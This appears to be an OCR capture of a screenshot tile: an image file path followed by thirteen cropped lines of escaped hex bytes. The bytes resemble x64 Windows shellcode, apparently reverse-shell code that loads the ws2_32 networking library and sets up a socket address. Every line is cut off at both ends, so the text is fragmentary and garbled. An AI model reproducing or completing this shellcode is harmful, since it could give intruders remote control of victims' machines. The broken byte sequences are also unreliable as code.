
7\x48\x01\xd0\x50\x8b\x
x01\xd0\xe3\x56\x48\xff
1\xd6\x4d\x31\xc9\x48\x
x41\x01\xc1\x38\xe0\x75
5\x39\xd1\x75\xd8\x58\x
x66\x41\x8b\x0c\x48\x44
1\x8b\x04\x88\x48\x01\x
x5a\x41\x58\x41\x59\x41
2\xff\xe0\x58\x41\x59\x
xff\xff\x5d\x49\xbe\x77
0\x41\x56\x49\x89\xe6\x
x49\x89\xe5\x49\xbc\x02
5\x41\x54\x49\x89\xe4\x